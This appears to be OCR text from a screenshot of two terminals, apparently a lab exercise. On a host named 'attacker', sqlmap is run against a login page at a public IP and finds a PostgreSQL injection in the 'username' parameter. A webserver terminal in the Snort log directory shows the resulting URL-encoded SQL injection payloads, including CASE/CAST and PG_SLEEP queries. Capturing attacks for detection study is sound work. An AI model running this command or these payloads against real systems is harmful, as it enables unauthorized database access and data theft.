 ubuntu@attacker: ~
ubuntu@attacker: ~ 277x30
ubuntu@attacker:~$ sqlmap -u "http://18.207.225.1/get_login.php?username=admin&password=admin" --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
 by this program
[*] starting @ 00:16:17 /2025-07-13/
[00:16:17] [INFO] testing connection to the target URL
[00:16:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:16:18] [INFO] testing if the target URL content is stable
[00:16:18] [INFO] target URL content is stable
[00:16:18] [INFO] testing if GET parameter 'username' is dynamic
[00:16:18] [WARNING] GET parameter 'username' does not appear to be dynamic
[00:16:18] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'PostgreSQL')
[00:16:18] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[00:16:18] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:16:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:16:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:16:19] [INFO] testing 'Generic inline queries'
[00:16:19] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[00:16:19] [INFO] GET parameter 'username' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable (with --string="Usuário ou senha inválidos.")
[00:16:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
ubuntu@webserver: /var/log/snort 208x25
C%7CCHR%28113%29%7C%7CCHR%28110%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%28%27bSlr%27%3D%27bSlr&password=admin HTTP/1.1" 200 1256 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%29%29%20AND%20%28SELECT%20%28CASE%20WHEN%20%282040%3D5205%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28104%29%7C%7CCHR%2889%2
9%7C%7CCHR%28100%29%7C%7CCHR%2871%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%28%28%27qYdM%27%3D%27qYdM&password=admin HTTP/1.1" 200 1256 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%29%29%20AND%20%28SELECT%20%28CASE%20WHEN%20%282325%3D2325%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28118%29%7C%7CCHR%2875%2
9%7C%7CCHR%28113%29%7C%7CCHR%28110%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%28%28%27mppe%27%3D%27mppe&password=admin HTTP/1.1" 200 1256 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%29%29%29%20AND%20%28SELECT%20%28CASE%20WHEN%20%287403%3D2206%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28101%29%7C%7CCHR%288
6%29%7C%7CCHR%2882%29%7C%7CCHR%2867%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%28%28%28%27QFpD%27%3D%27QFpD&password=admin HTTP/1.1" 200 1256 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%29%29%29%20AND%20%28SELECT%20%28CASE%20WHEN%20%282325%3D2325%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28118%29%7C%7CCHR%287
5%29%7C%7CCHR%28113%29%7C%7CCHR%28110%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%28%28%28%27LYjW%27%3D%27LYjW&password=admin HTTP/1.1" 200 1256 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%20AND%20%28SELECT%20%28CASE%20WHEN%20%283666%3D3969%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28116%29%7C%7CCHR%2884%29%7C%7
CCHR%2883%29%7C%7CCHR%2888%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%27lmNN%27%3D%27lmNN&password=admin HTTP/1.1" 200 1208 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%20AND%20%28SELECT%20%28CASE%20WHEN%20%282325%3D2325%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28118%29%7C%7CCHR%2875%29%7C%7
CCHR%28113%29%7C%7CCHR%28110%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%27ikhG%27%3D%27ikhG&password=admin HTTP/1.1" 200 1177 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%20AND%20%28SELECT%20%28CASE%20WHEN%20%283266%3D1471%29%20THEN%20NULL%20ELSE%20CAST%28%28CHR%28122%29%7C%7CCHR%2866%29%7C%7
CCHR%2881%29%7C%7CCHR%2866%29%29%20AS%20NUMERIC%29%20END%29%29%20IS%20NULL%20AND%20%27xSkK%27%3D%27xSkK&password=admin HTTP/1.1" 200 1208 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%20AND%207506%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20%28CASE%20WHEN%20%287506%3D7506%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%2
0%27avuW%27%3D%27avuW&password=admin HTTP/1.1" 200 1214 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20W
HEN%20%286050%3D6050%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%29&password=admin HTTP/1.1" 200 1177 "-" "sq
lmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:19 +0000] "GET /get_login.php?username=admin%27%3BSELECT%20PG_SLEEP%285%29--&password=admin HTTP/1.1" 200 1195 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:24 +0000] "GET /get_login.php?username=admin%27%3BSELECT%20PG_SLEEP%280%29--&password=admin HTTP/1.1" 200 1195 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:16:24 +0000] "GET /get_login.php?username=admin%27%3BSELECT%20PG_SLEEP%285%29--&password=admin HTTP/1.1" 200 1195 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"